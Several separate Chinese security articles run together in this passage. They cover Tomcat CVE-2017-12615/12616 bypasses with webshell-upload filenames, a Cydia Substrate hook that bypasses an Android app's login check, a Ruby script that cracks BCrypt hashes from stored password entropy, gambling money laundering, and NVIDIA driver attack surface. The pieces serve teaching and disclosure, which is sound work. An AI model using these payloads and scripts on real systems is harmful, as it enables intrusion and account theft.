#### Escalate, escalate, escalate!
* * *
在阅读这些安全报告过程中,我一直感到惊讶的是,大多数研究人员根本没有尝试对这种漏洞进行改造升级,而是立即报告。在我看来,这种类型的漏洞的危害性还有待发掘。这是因为,SSRF漏洞的利用方法是灵活多变的,极有可能会带来非常严重后果,例如,它们有可能被用于实现RCE攻击!
这里有一篇介绍以SSRF作为起点的漏洞链的[文章](https://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html?source=post_page-----e2c598900434---------------------- "文章"),感兴趣的读者不妨阅读一下。
#### More public disclosure, please!
* * *
尽管这种漏洞方面的安全报告有很多,但我发现的大部分公开的报告实际上都是“有限披露”——这意味着只提供了报告标题和摘要。虽然许多报告的标题和摘要都很有趣,但我们无法获得足够的细节进行研究。
所以下次发现漏洞时,请大家发布完整的披露报告!
或者,如果供应商不同意完全披露,请努力撰写摘要,以便其他人能够从您的发现中获取知识。作为安全研究人员,我们将对此不胜感激!
### Conclusion
==========
在这个研究过程中,我不仅玩得很开心,而且发现了一些安全漏洞。
完成这项研究后,我觉得自己对SSRF的漏洞有了更深入的理解,并在实际的漏洞挖掘过程中培养出了一定的直觉。最重要的是,希望本文能够对读者有所帮助! | 社区文章 |
## 漏洞概述
Apache 在2017年9月19日发布并修复了[CVE-2017-12616](http://cve.mitre.org/cgi-bin/cvename.cgi%3Fname%3DCVE-2017-12616)和
[CVE-2017-12615](http://cve.mitre.org/cgi-bin/cvename.cgi%3Fname%3DCVE-2017-12615)两个高危漏洞,并且在Apache Tomcat 7.0.81进行了修复。
Tomcat 安全漏洞发布地址:
[https://tomcat.apache.org/security-7.html](http://tomcat.apache.org/security-7.html)
[CVE-2017-12616](http://cve.mitre.org/cgi-bin/cvename.cgi%3Fname%3DCVE-2017-12616)(信息泄露):允许未经身份验证的远程攻击者查看敏感信息。如果tomcat开启VirtualDirContext有可能绕过安全限制访问服务器上的JSP文件源码。Apache
security Team在2017年8月10号已经识别该漏洞,2017年9月19日已经发布修复该漏洞最新版本的tomcat 7.0.81。影响范围为
**:7.0.0 to 7.0.80** 。
[CVE-2017-12615](http://cve.mitre.org/cgi-bin/cvename.cgi%3Fname%3DCVE-2017-12615)(远程代码执行漏洞):360观星实验室(360-sg-lab)在2017年7月26向apache security Team报告了该漏洞。Tomcat7服务器允许进行HTTP
PUTs操作(例如通过设置初始化参数readonly默认值为false),攻击者通过构造的恶意请求可以上传JSP的webshell,webshell可以在服务器上执行任意的操作。影响范围为:
**7.0.0-7.0.79** 。
Apache security
team本次发布的两个漏洞涉及到tomcat两个重要的处理Http请求的Servlet,分别为org.apache.catalina.servlets.DefaultServlet和org.apache.jasper.servlet.JspServlet。其中DefaultServlet主要用于处理静态资源如html、image等。JspServlet用于处理动态页面请求如JSP、JSPX等。
图1 conf/web.xml配置
什么时候调用哪个Servelt?这个决定取决于tomcat请求路由核心组件`org.apache.tomcat.util.http.mapper.Mapper`,Mapper定义了多个规则判断客户端的请求该使用哪个Servlet。
## [CVE-2017-12616](http://cve.mitre.org/cgi-bin/cvename.cgi%3Fname%3DCVE-2017-12616)(信息泄露)
漏洞触发的先决条件是需要在conf/server.xml配置`VirtualDirContex`参数,默认情况下tomcat7并不会对该参数进行配置。`VirtualDirContex`主要使用场景是在IDE开发环境,生产环境tomcat官方不建议开启。正常情况下一般不会配置该参数开启,因此该漏洞显得有点鸡肋。
图2 VirtualDirContext类关系图
`VirtualDirContext`是`FileDirContext`的子类,它允许在单独的一个webapp应用下对外暴露出多个文件系统的目录。实际项目开发过程中,为了避免拷贝静态资源(如images等)至webapp目录下,tomcat推荐的做法是在server.xml配置文件中建立虚拟子目录。
图3 项目结构
例如:我们项目的webapp目录为F:\site\cve-2017-12616,静态资源的目录为F:\site\images。现在我们想将两个目录合并为一个名义上的一个目录,需要在tomcat的conf/server.xml的`<Host></host>`节点下增加虚拟目录配置。
<Context path="/site" docBase="F:\site\cve-2017-12616\src\main\webapp" reloadable="true" debug="1">
<!-- 配置项目的资源 -->
<Resources className="org.apache.naming.resources.VirtualDirContext" extraResourcePaths="/WEB-INF/classes=F:/site/cve-2017-12616/target/classes,/images=F:/site/images" />
<!-- 配置项目的 classpath -->
<Loader className="org.apache.catalina.loader.VirtualWebappLoader" virtualClasspath="/WEB-INF/classes=F:/site/cve-2017-12616/target/classes" />
<!-- 扫描 jar 的内容 -->
<JarScanner scanAllDirectories="true" />
</Context>
这个时候我们tomcat7服务器重启,打开浏览器访问以下地址,实际上就是完整在浏览器上展示出一张图片。
图4 通过虚拟目录访问静态资源
让我们重新回到漏洞本身,tomcat开启`VirtualDirContext`有可能绕过安全限制访问服务器上的JSP源码。如果我们临时对外开放了一个目录
**/temp=F:/site/cve-2017-12616/src/main/webapp**
,且该目录包含了很多敏感的JSP代码,那么敏感信息在不用授权的情况下将被泄露出去。因此生产环境不建议开启。另外tomcat本质上是Servlet容器引擎,tomcat访问所有资源都用Servlet来实现的,它的优势不在于处理静态资源,性能与响应时间与专门处理静态资源的服务器相比有差距。静态资源一般由前端代理服务器如nginx、apache来进行处理。
<Resources className="org.apache.naming.resources.VirtualDirContext"
extraResourcePaths="/WEB-INF/classes=F:/site/cve-2017-12616/target/classes,/images=F:/site/images,/temp=F:/site/cve-2017-12616/src/main/webapp" />
JspServlet负责处理所有JSP和JPSX类型的动态请求,DefautServelt负责处理静态资源请求。因此,就算我们构造请求直接上传JSP
webshell显然是不会成功的。
图5 构造请求
该漏洞实际上是利用了windows下文件名解析的漏洞来触发的。精心构造的恶意请求会绕过JspServelt,从而由`DefaultServlet`来处理该请求。
图6 DefaultServlet
图7 DefaultServlet
`serverResource`方法首先会根据请求的path查询缓存中是否存请求资源缓存`CacheEntry`。如果存在则直接返回,不存在则构建缓存条目。如果`cacheEntry.context`为`null`而且`path.endsWith("/")
|| (path.endsWith("\\"))`,则直接向客户端返回404,所以采用 **Malicious.jsp/**
方式并不能够成功触发获取服务端漏洞的JSP代码。
虚拟目录文件内容由`VirtualDirContext`处理,非虚拟目录文件内容由`FileDirContext`处理。`FileDirContext`存在一个名为file的检查文件路径的方法。file方法并不能阻止恶意构造的请求文件路径如:
* **Malicious.jsp/**
* **Malicious.jsp%20**
* **Malicious.jsp::$DATA**
protected File file(String name) {
File file = new File(base, name);
if (file.exists() && file.canRead()) {
if (allowLinking)
return file;
// Check that this file belongs to our root path
String canPath = null;
try {
canPath = file.getCanonicalPath();
} catch (IOException e) {
// Ignore
}
if (canPath == null)
return null;
// Check to see if going outside of the web application root
if (!canPath.startsWith(absoluteBase)) {
return null;
}
// Case sensitivity check - this is now always done
String fileAbsPath = file.getAbsolutePath();
if (fileAbsPath.endsWith("."))
fileAbsPath = fileAbsPath + "/";
String absPath = normalize(fileAbsPath);
canPath = normalize(canPath);
if ((absoluteBase.length() < absPath.length())
&& (absoluteBase.length() < canPath.length())) {
absPath = absPath.substring(absoluteBase.length() + 1);
if (absPath == null)
return null;
if (absPath.equals(""))
absPath = "/";
canPath = canPath.substring(absoluteBase.length() + 1);
if (canPath.equals(""))
canPath = "/";
if (!canPath.equals(absPath))
return null;
}
} else {
return null;
}
return file;
}
图7 VirtualDirContext提供的file方法
如果将文件名修改成”click.jsp%20” 或者 “click.jsp::$DATA”成功获取JSP文件源码。
图8 构造恶意请求获取JSP
图9 构造恶意请求获取JSP
上述分析还遗留了一个问题,为什么Java 语言中的File对象能够正确处理下面三种路径的文件路径。
* “Malicious.jsp/”
* “Malicious.jsp ”
* “Malicious.jsp::$DATA”
第一种方式”Malicious.jsp/”,在文件后缀名末尾处增加特殊字符”/”
调试源码发现,java.io.Win32FileSystem的normalize将文件后缀末尾进行规范化处理去掉了尾部的”\”。
第二种方式”Malicious.jsp ”,在文件名后缀末尾增加一个或多个空格。
Open是一个Java
native方法,Java无法直接访问到操作系统底层(如系统硬件等),为此Java使用native方法来扩展Java程序的功能。open具体实现细节只能参考开源的JDK
的C源码了。
第三仲方式“Malicious.jsp::$DATA”,在文件名后缀末尾处增加“::$DATA”。
By default, the default data stream is unnamed. To fully specify the default
data stream, use " _filename_ ::$DATA",
where $DATA is the stream type. This is the equivalent of " _filename_ ". You
can
create a named stream in the file using the [file naming
conventions**](http://link.zhihu.com/?target=https%3A//msdn.microsoft.com/en-us/library/windows/desktop/aa365247%28v%3Dvs.85%29.aspx). Note that "$DATA" is
a legal stream name.
从执行结果可以看出,windows会将文件名后缀的所有空格去掉,在windows环境下载文件名的后缀增加特殊字符::$DATA对原文件名相等。
## [CVE-2017-12615](http://cve.mitre.org/cgi-bin/cvename.cgi%3Fname%3DCVE-2017-12615)(远程代码执行漏洞)
conf/web.xml默认配置 readOnly值为true,禁止HTTP进行 PUT和DELTE类型请求。
为了复现漏洞,将readOnly设置为false。
JspServlet负责处理所有JSP和JPSX类型的动态请求,从代码没有发现处理HTTP PUT类型的操作, PUT 以及 DELTE
等HTTP操作由DefautServelt实现。因此,就算我们构造请求直接上传JSP
webshell显然是不会成功的。该漏洞实际上是利用了windows下文件名解析的漏洞来触发的。
说明:Http定义了与 服务器的交互方法,其中除了一般我们用的最多的GET,POST
其实还有PUT和DELETE。根据RFC2616标准(现行的HTTP/1.1)其实还有OPTIONS, HEAD,
PUT,DELETE,TRACE,CONNECT等方法。
图4的请求测试结果表明了上诉的猜测结论是正确的。JspServlet负责处理所有JSP和JPSX类型的动态请求,不能够处理PUT方法类型的请求。
利用文件解析漏洞采用PUT方式上传jsp
webshell文件。其中文件名设为/malicious.jsp%20。如果文件名后缀是空格那么将会被tomcat给过滤掉。
webshell执行结果
利用Java
File的特性,将上传文件名设置为/malicious1.jsp/。Webshell也可以正常上传至tomcat服务器。Java的File对象会将末尾的”/”去掉,因此可以成功上传webshell。很显然这种绕过利用方式存在于所有版本的tomcat以及linux、windows等操作系统。
基于File特性上传webshell
webshell被成功上传
将文件名后缀修改为::$DATA,如malicous.jsp::$DATA会被JDK认为是malicous.jsp,也能够成功上传webshell。
## 搭建docker靶机环境
搭建及运行漏洞环境:
docker build -t cve201712615/tomcat:7.0.73 . --rm=true
docker images cve201712615/tomcat
docker run -it -p 1116:8080 镜像前4位
docker靶机webshell执行结果
docker配置Git地址:[https://github.com/JavaPentesters/java_vul_target](http://link.zhihu.com/?target=https%3A//github.com/JavaPentesters/java_vul_target)
### 相关资料Git地址:
###
[https://github.com/JavaPentesters/java_vul_target](http://link.zhihu.com/?target=https%3A//github.com/JavaPentesters/java_vul_target) | 社区文章 |
# 【系列分享】安卓Hacking Part 22:基于Cydia Substrate扩展的Android应用的钩子和补丁技术
|
##### 译文声明
本文是翻译文章,文章来源:infosecinstitute.com
原文地址:<http://resources.infosecinstitute.com/android-hacking-and-security-part-22-hooking-and-patching-android-apps-using-cydia-substrate-extensions/#article>
译文仅供参考,具体内容表达以及含义原文为准。
********
****
翻译:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:150RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**概述**
在之前的文章中,我们已经讨论了如何在Android上利用可调试应用程序的漏洞,具体可以参考这篇文章。通过JDB来利用可调试应用程序的漏洞这种方法存在一些局限性,因为它要求应用程序的可调试标志必须设置为true,这样才能在实际设备上达到我们的目的。此外,我们已经看到,设置断点和控制流程都是通过命令行方式来实现的。虽然这种技术在分析应用程序方面非常有用,但我们仍然需要一个解决方案,以便在应用程序运行过程中即时控制应用程序的执行流程。实际上,像Cydia
Substrate、Xposed
Framework和Frida之类的工具,在这方面有着非常出色的表现。至于Xposed和Frida框架,我们将在后续文章中加以介绍,而在本文中,我们将专注于演示如何通过编写Cydia
Substrate扩展来控制应用程序流程。
在继续阅读下文之前,您需要:
1\. 在已经获得root权限的 Android设备安装好Cydia Substrate。
2\. Cydia Substrate应用程序可以从这里下载。
3\. 使用您最喜爱的IDE创建一个新的Android应用程序(这里是Cydia
Substrate扩展),并将底层的api.jar库添加到您的libs文件夹中。Substrate-api.jar可以从这里下载。
4\. 目标应用程序—— 您可以从下面的链接下载:
**下载**
现在,我们开始编写“Substrate”扩展。像我的其他文章一样,我们这里有一个带有安全漏洞的应用程序;并且,我们将通过Cydia
Substrate扩展来利用这个漏洞。以下是我们的目标应用程序的第一个activity。
当用户输入无效的凭证时,它会抛出错误,如下图所示。
我们的目标是通过编写一个Cydia
Substrate扩展来绕过登录。很明显,我们首先需要了解应用程序的具体逻辑,然后才能有针对性地编写相应的Substrate扩展。
我们可以将这个APK反编译为Java代码,从而了解这个应用程序的运行逻辑。为了简单起见,我这里将给出其源码,因为这里的主旨是理解如何编写Cydia
Substrate扩展,所以不妨假设我们可以访问应用程序的逻辑。
以下是Login.java的代码段
Login.java
package com.androidpentesting.targetapp;
if(isValidLogin(username,password))
{
Intent in=new Intent(getApplicationContext(),Welcome.class);
startActivity(in);
}
else {
Toast.makeText(getApplicationContext(), “Invalid Username or password”, Toast.LENGTH_LONG).show();
}
public boolean isValidLogin(String username, String password)
{
String uname=pref.getString(“username”,null);
String pass=pref.getString(“password”,null);
if(username.contentEquals(uname) && password.contentEquals(pass))
{
return true;
}
else{
return false;
}
}
如上面的代码片段所示,应用程序从用户那里接收用户名和密码,然后将其与SharedPreferences中存储的值进行比较。如果用户输入的凭据与相应的值相匹配,那么应用程序就会返回布尔值true,然后将该用户重定向到一个私有的activity。这简直就是一个完美的试验对象,我们正好可以借助它来演示如何编写Cydia扩展,以便无论用户输入什么内容,该应用程序都会返回true。
从上面的代码片段获得的细节信息有:
类名: com.androidpentesting.targetapp.Login
方法名:isValidLogin
好了,让我们开始吧。
如Cydia Substrate文档中所说的那样,我们首先需要配置自己的AndroidManifest.xml文件。
我们需要在AndroidManifest.xml文件中添加两项内容,具体如下面的代码所示。
<manifest xmlns:android=”http://schemas.android.com/apk/res/android”
package=”com.androidpentesting.cydia”
android:versionCode=”1″
android:versionName=”1.0″ >
<uses-permission android:name=”cydia.permission.SUBSTRATE” />
<uses-sdk
android:minSdkVersion=”8″
android:targetSdkVersion=”21″ />
<application
android:allowBackup=”true”
android:icon=”@drawable/ic_launcher”
android:label=”@string/app_name”
android:theme=”@style/AppTheme” >
<meta-data android:name=”com.saurik.substrate.main”
android:value=”.BypassLogin”/>
</application>
</manifest>
1.首先,我们需要申请cydia.permission.SUBSTRATE权限。
2\. 我们需要在application部分中添加meta-data元素。
现在,我们终于来到了最有趣的部分。我们需要编写实际的实现代码,来钩住我们的目标方法,该方法负责验证用户凭据,然后修改其定义。
为了实现上面的目的,我们需要用到两个重要的函数。
MS.hookClassLoad
MS.hookMethod
MS.hookClassLoad可用于在加载类时查找我们感兴趣的类。
MS.hookMethod可用于对目标方法进行相应的修改。
有关这些方法到底做什么以及它们运行机制的更多细节,请参考这里和这里。
现在,我们来创建一个名为BypassLogin的新类。加载这个扩展时,会首先执行initialize()方法。
所以,我们需要在BypassLogin类中编写的框架代码如下所示。
Public class Main {
static void initialize() {
// code to run when extension is loaded
}
}
现在,我们需要编写在加载com.androidpentesting.targetapp.Login类时执行检测任务的相关代码。如前所述,我们可以使用MS.hookClassLoad来实现。
MS.hookClassLoad(“com.androidpentesting.targetapp.Login”, new MS.ClassLoadHook() {
public void classLoaded(Class<?> resources) {
// … code to modify the class when loaded
}
});
当这个类加载时,我们:
1\. 需要编写一段代码来检查我们的目标方法是否存在。
2\. 如果该方法不存在,在logcat中记录下来。
3\. 如果该方法已经存在,请使用MS.hookMethod修改其定义。
就是这样。
下面给出实现上述步骤的具体代码。
Method methodToHook;
try{
methodToHook = resources.getMethod(“isValidLogin“, String.class, String.class);
}catch(NoSuchMethodException e){
methodToHook = null;
}
if (methodToHook == null) {
Log.v(“cydia”,”No method found”);
}
else{
MS.hookMethod(resources, methodToHook, new MS.MethodAlteration<Object, Boolean>() {
public Boolean invoked(Object _class, Object… args) throws Throwable
{
return true;
}
});
}
其中,红色突出显示的部分是需要我们重点关注的内容。通过源代码我们可以发现,目标应用程序的isLoginMethod需要两个字符串参数,因此在resources.getMethod()中,这个方法名称后面使用了两次String.class。
当检测到该方法时,无论实际的实现代码如何,我们只会返回真值。
下面给出我们的完整代码。
package com.androidpentesting.cydia;
import java.lang.reflect.Method;
import android.util.Log;
import com.saurik.substrate.*;
public class BypassLogin {
public static void initialize() {
MS.hookClassLoad(“com.androidpentesting.targetapp.Login”, new MS.ClassLoadHook() {
@SuppressWarnings({ “unchecked”, “rawtypes” })
public void classLoaded(Class<?> resources) {
Method methodToHook;
try{
methodToHook = resources.getMethod(“isValidLogin”, String.class, String.class);
}catch(NoSuchMethodException e){
methodToHook = null;
}
if (methodToHook == null) {
Log.v(“cydia”,”No method found”);
}
else{
MS.hookMethod(resources, methodToHook, new MS.MethodAlteration<Object, Boolean>() {
public Boolean invoked(Object _class, Object… args) throws Throwable
{
return true;
}
});
}
}
});
}
}
现在,就像安装正常的应用程序一样来安装这个扩展程序,并重新启动设备来激活该扩展。然后,请再次启动目标应用程序。当您单击Login按钮时,您将自动重定向到登录屏,从而绕过验证检查。
很好! 我们成功绕过了认证。当您需要绕过客户端控件时,Cydia Substrate扩展是可以帮上大忙的。这方面的例子包括绕过root权限检测、绕过SSL
Pinning等。
传送门
[](http://bobao.360.cn/learning/detail/122.html)
* * *
[安卓 Hacking Part 1:应用组件攻防(连载)](http://bobao.360.cn/learning/detail/122.html)
[安卓 Hacking Part 2:Content
Provider攻防(连载)](http://bobao.360.cn/learning/detail/127.html)
[安卓 Hacking Part 3:Broadcast
Receivers攻防(连载)](http://bobao.360.cn/learning/detail/126.html)
[安卓 Hacking Part
4:非预期的信息泄露(边信道信息泄露)](http://bobao.360.cn/learning/detail/133.html)
[安卓 Hacking Part
5:使用JDB调试Java应用](http://bobao.360.cn/learning/detail/138.html)
[安卓 Hacking Part 6:调试Android应用](http://bobao.360.cn/learning/detail/140.html)
[安卓 Hacking Part 7:攻击WebView](http://bobao.360.cn/learning/detail/142.html)
[安卓 Hacking Part 8:Root的检测和绕过](http://bobao.360.cn/learning/detail/144.html)
[安卓 Hacking Part 9:不安全的本地存储:Shared
Preferences](http://bobao.360.cn/learning/detail/150.html)
[安卓 Hacking Part 10:不安全的本地存储](http://bobao.360.cn/learning/detail/152.html)
[安卓 Hacking Part
11:使用Introspy进行黑盒测试](http://bobao.360.cn/learning/detail/154.html)
[安卓 Hacking Part 12:使用第三方库加固Shared
Preferences](http://bobao.360.cn/learning/detail/156.html)
[安卓 Hacking Part
13:使用Drozer进行安全测试](http://bobao.360.cn/learning/detail/158.html)
[安卓 Hacking Part
14:在没有root的设备上检测并导出app特定的数据](http://bobao.360.cn/learning/detail/161.html)
[安卓 Hacking Part
15:使用备份技术黑掉安卓应用](http://bobao.360.cn/learning/detail/169.html)
[安卓 Hacking Part 16:脆弱的加密](http://bobao.360.cn/learning/detail/174.html)
[安卓 Hacking Part 17:破解Android应用](http://bobao.360.cn/learning/detail/179.html)
[安卓 Hacking Part 18:逆向工程入门篇](http://bobao.360.cn/learning/detail/3648.html)
[**安卓 Hacking Part
19:NoSQL数据库不安全的数据存储**](http://bobao.360.cn/learning/detail/3653.html)
[**安卓Hacking Part 20:使用GDB在Android模拟器上调试应用程序**
****](http://bobao.360.cn/learning/detail/3677.html) | 社区文章 |
# 话费充值平台被利用,变为博彩“洗黑钱”工具
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**非法结算平台**
的出现为网络色情、网络赌博等网络诈骗产业带来了便利,同时网络诈骗给网民带来了巨大的资金损失。近期,我们分析过博彩行业“地下洗钱”方式之一的“跑分平台”,除此之外我们还发现,存在利用
**“话费充值”渠道** 为境外网络赌博团伙提供资金结算服务的情况,犯罪分子使用了前所未有的话费充值订单进行“洗白”。此种新型的博彩收款方式,
**基本告别了博彩平台传统银行账户、支付宝微信收款码等风控的问题。**
## 利用话费充值平台“偷天换日”
## “洗钱”原理解析
与跑分平台类似,话费充值渠道也是 **利用赌客间接将资金充值给博彩平台的方式躲避监管**
。据相关人士介绍,犯罪分子通过不法渠道获取话费充值渠道商正常用户的充值订单信息,并从赌博平台获取赌资充值订单信息,通过技术手段将赌博充值订单+话费充值订单匹配。从而让赌客成为正常用户完成话费充值,且拦截正常用户支付的话费资金并结算给赌博团伙,实现为赌博入金的功能。具体操作步骤原理如下:
**步骤一**
非法结算团伙,将话费充值渠道商充值订单信息与赌博平台充值订单对接。
**步骤二**
结算平台将正常用户需充值的手机号、充值金额递交到运营商商城,获取待充值二维码。将此二维码通过博彩平台传递给赌客。赌客扫码充值后,为正常用户完成话费充值操作。
**步骤三**
结算平台将正常用户支付的话费拦截,结算给赌博平台,赌博平台获得资金,完成赌客充值资金操作。
## 综合对相关案件的溯源发现
## 博彩诈骗可能呈现以下两个趋势
**一是:境内外团伙相互勾结。**
境外团伙将网站服务器,以及管理人员、财务、客服人员等赌博网站运营人员设在境外,利用境内团伙的支付结算、技术维护、软件研发等服务支持,大肆招揽国内网民参赌。
**二是:赌资充值手法新颖。**
利用跑分平台、话费充值渠道,绕开第三方支付机构风控监测,并实现赌资的洗白。
## 安全课堂
互联网给人们生活带来极大便利,但对于犯罪分子而言,猎物似乎也更加触手可及。博彩诈骗呈现出隐蔽性强、打击难度大等特点,360安全专家提醒您,作为个人用户在进行网上话费充值时,一定要选择正规的话费充值渠道,否则一不小心就可能参与了帮黑产“洗黑钱”。 | 社区文章 |
# 一个有关安全问题的故事
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://gavinmiller.io/2016/a-tale-of-security-gone-wrong/>
译文仅供参考,具体内容表达以及含义原文为准。
近期,我的一个朋友(大家可以叫他Jon)与我分享了一个有关信息安全的故事。这是一个非常有趣的故事,但是这个故事背后所隐藏的问题却是非常可怕的:
1\. 相关人员没有及时发现这些安全问题
2\. 信息被泄漏
为了提升他们应用程序的安全性,Jon的开发团队决定为应用程序引入密码熵机制,并鼓励用户使用更加健壮的密码。这是一个非常有用的功能,例如Dropbox,Twitter,以及eBay等大型公司都已经采用了这一机制。Jon的开发团队打算使用[Zxcvbn](https://github.com/envato/zxcvbn-ruby)代码库来作为熵的生成器。目前为止一切都还正常。
如果大家不了解什么是熵,大家可以暂时将其理解为密码复杂程度的数字量度。
但是,当Jon的团队决定将密码的熵值存储进数据库中时,问题就发生了。原因是,随着信息安全技术不断地发展和进步,密码破解也变得更加的容易了,用户可以经常修改他们的密码。那么现在的问题就是,这样的一种操作不仅会极大程度地降低密码哈希算法(Jon的团队使用的是BCrypt)的安全有效性,而且还会减少攻击者暴力破解哈希密码的时间。
但是值得庆幸的是,这个故事的结局是皆大欢喜的。Jon的团队在一次安全审计的过程中发现了这个问题,并立刻将其修复了。
首先,有的读者可能不太了解BCrypt。BCrypt是一个跨平台的文件加密工具。由它加密的文件可在所有支持的操作系统和处理器上进行迁移。它的密码口令必须是8至56个字符,密码口令将会在内部被转化为448位的密钥。BCrypt除了可以对你的数据进行加密,默认情况下,BCrypt在删除数据之前将使用随机数据三次覆盖原始输入文件,以阻止可能会获得你的计算机数据的人恢复数据的尝试。如果大家不想使用此功能,可通过设置来禁用此功能。
接下来,我将会在这篇文章中向大家解释,为何将密码熵存储进数据库之后,将会完全破坏哈希密码的安全性。
使用Zxcvbn来计算熵
从上面这张图片中,我们可以看到Dropbox的密码框界面。它利用了四个条形栏和颜色来向用户实时显示密码的强度,而底层的运算全部由Zxcvbn库来完成。实现这个功能的代码是非常简单的,如下所示:
require 'zxcvbn'
result = Zxcvbn.test('@lfred2004')
puts result.entropy # => 14.814
那么我们现在来讨论一下Jon所开发的应用程序。当用户输入他们的密码之后,应用程序会利用BCrypt来计算密码的哈希值,然后将其存储进数据库中。下图所示的是一个用户表的简单版本:
如果你没有对这些数据进行定期的安全检测,那么一切看起来会很正常。那么接下来的问题就是,攻击者如何能够利用用户信息表中的信息来破解出密码熵和明文密码呢?
为什么我们说将熵值存储在数据库中是一种非常糟糕的做法?
我们知道,熵是会泄漏信息的。如果涉及到密码(通常情况下会涉及到安全系统)的话,我们都希望它所泄漏的信息应该尽可能的少。否则,攻击者一旦获取到了这些信息,他们就可以利用这些信息来进行下一步操作了。为了充分利用这些信息,你还需要了解一些有关哈希速度的内容。
大家可以从上图中看到,BCrypt在校对一万个密码哈希与对应的MD5/SHA1值时,会耗费大量的时间。BCrypt的设计初衷就是为了让暴力破解密码哈希的时间更加的久,但是MD5和SHA1在设计之初并没有考虑到这一点。这样一来,我们就会产生一个疑问:那么用它计算Zxcvbn的值将会需要多长时间呢?
你可以从上面这张图片中看到,Zxcvbn在运行一万次迭代运算时所花费的时间要远远少于BCrypt所花费的时间(大约要快124倍)。这也就意味着,你可以将密码输入至Zxcvbn中,然后生成一个待选密码的子集,接下来BCrypt就可以对这些密码数据进行哈希处理。具体的算法如下图所示:
1\. 获取常用的密码列表(越大越好)
2\. 利用Zxcvbn来对这些常见密码进行计算,并获取到对应的熵值
3\. 将计算得到的熵值作为哈希密钥,并将密码作为值来存储进一个数组中
4\. 将用户表中的数据按熵值大小,从低到高进行排序
5\. 遍历用户数据表,并使用表中的熵来进行索引处理
-如果哈希密钥存在:(1)数组中的值就是候选密码;(2)BCrypt会利用候选密码来与数据库中的密码哈希进行对比;
编写一个密码破解程序
现在,我们可以将文中所描述的方法编写成具体的实现算法。首先,我们要进行的是前三步操作:
require 'zxcvbn'
tester = Zxcvbn::Tester.new
entropies = {}
dictionary_pwds = open("common_passwords.txt").readlines
dictionary_pwds.map(&:chomp).each do |pwd|
value = tester.test(pwd).entropy
entropies[value] ||= []
entropies[value] << pwd
end
上述代码将会产生一个数组的哈希值,在这个数组中,不仅存储有密码的熵值,而且还存储有每一个熵值所对应的候选密码,具体情况如下图所示:
{
0.0 => [ 'password', 'james', 'smith', 'mary' ],
11.784 => [ 'Turkey50', 'zigzag', 'bearcat' ],
11.236 => [ 'samsung1', 'istheman' ],
...
17.434 => [ '01012011', '01011980', ... '01011910' ],
...
}
接下来的这部分算法会加载数据库,并且对表中的熵值进行由低到高的排序,然后该算法会尝试对密码进行破解:
require 'sqlite3'
require 'bcrypt'
# Open a SQLite 3 database file
db = SQLite3::Database.new 'entropy.sqlite3'
db.execute("SELECT * FROM users ORDER BY entropy") do |user|
# Load user record
email = user[1]
pwd_hash = user[6]
pwd_entropy = user[7]
puts "User: #{email}, entropy: #{pwd_entropy}, password_hash: #{pwd_hash} "
candidate_passwords = entropies[pwd_entropy]
if candidate_passwords != nil
passwords = candidate_passwords.select do |candidate|
BCrypt::Password.new(pwd_hash) == candidate
end.flatten
# Should be 0 or 1 -- if > 1, something wrong
if passwords.length == 0
puts "No Matching Candidates"
elsif passwords.length == 1
puts "Password is: #{passwords.first}"
end
else
puts "No Candidates Found"
end
end
其实整个过程非常的简单,我们也并没有涉及到非常复杂的算法。它基本上就是三次循环迭代和几个哈希函数,但是它所实现的功能却是非常有用的。如果这是现实生活中的一个真正的数据库,你就可以得到电子邮箱和密码的组合了。这也就意味着,用户的数据已经泄漏了。
正如我在文中所提到的,对于Jon和他的团队而言,这也是一次非常好的经历。他们在数据库被攻击之前,他们及时地发现了这个问题,并将其修复了,这也就避免了他们的名字出现在第二天的媒体头条上。但是,Ashley
Madison所经历的事情就截然不同了。没错,Ashley
Madison的技术人员也犯下了同样的错误,他们直接将用户密码的MD5哈希直接存储进了数据库中。这也就直接导致研究人员成功破解了其3000万密码哈希中的三分之一密码!
当然了,这种置身事外的感觉肯定是很舒服的。但是我们应该注意,如果我们无法对数据库中的数据进行适当的安全处理,那么发生在Ashley
Madison身上的悲剧也有可能发生在我们自己身上。我已经将示例代码和数据库文件上传至我的[Github](https://github.com/gavingmiller/entropy-password-cracker)上了,如果你想编写你自己的代码破解器,你也许可以从中获取到一些有价值的信息。 | 社区文章 |
# 【技术分享】攻击Windows平台NVIDIA驱动程序
|
##### 译文声明
本文是翻译文章,文章来源:googleprojectzero.blogspot.tw
原文地址:<http://googleprojectzero.blogspot.tw/2017/02/attacking-widows-nvidia-driver.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[overXsky](http://bobao.360.cn/member/contribute?uid=858486419)
预估稿费:200RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**前言**
现代图形驱动程序是十分复杂的,它提供了大量有希望被利用的攻击面,可以使用具有访问GPU权限的进程(比如Chrome的GPU进程)进行提权和沙箱逃逸。在这篇文章中,你们将看到如何攻击NVIDIA内核模式的Windows驱动程序,以及在此期间我发现的一些bug。我的这项研究是Project
Zero的一个20%项目的一部分,在此期间我总共发现了[16个漏洞](https://bugs.chromium.org/p/project-zero/issues/list?can=1&q=vendor%3ANVIDIA+finder%3Aochang&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=ids)。
**内核WDDM接口**
图形驱动程序的内核模式组件被称为显示微端口驱动程序。微软的[官方文档](https://msdn.microsoft.com/en-us/library/windows/hardware/ff570589\(v=vs.85\).aspx)为我们提供了一个很好的结构图,总结了各个组件之间的关系:
在显示微端口驱动程序
的DriverEntry()函数中,[DRIVER_INITIALIZATION_DATA](https://msdn.microsoft.com/en-us/library/windows/hardware/ff556169\(v=vs.85\).aspx)结构被由厂商实现的函数(实际上与硬件进行交互)的回调进行填充,该函数通过DxgkInitialize()传递给dxgkrnl.sys(DirectX的子系统)。这些回调要么由DirectX内核子系统调用,要么在某些情况下直接从用户模式代码调用。
**DxgkDdiEscape**
一个众所周知的潜在漏洞的入口点是 DxgkDdiEscape
接口。它可以直接在用户模式下被调用,并且可以接受任意数据,该数据以厂商指定的方式(本质上是IOCTL)解析和处理。在后文中,我们将使用术语“逃逸”来表示由DxgkDdiEscape
函数支持的特定命令。
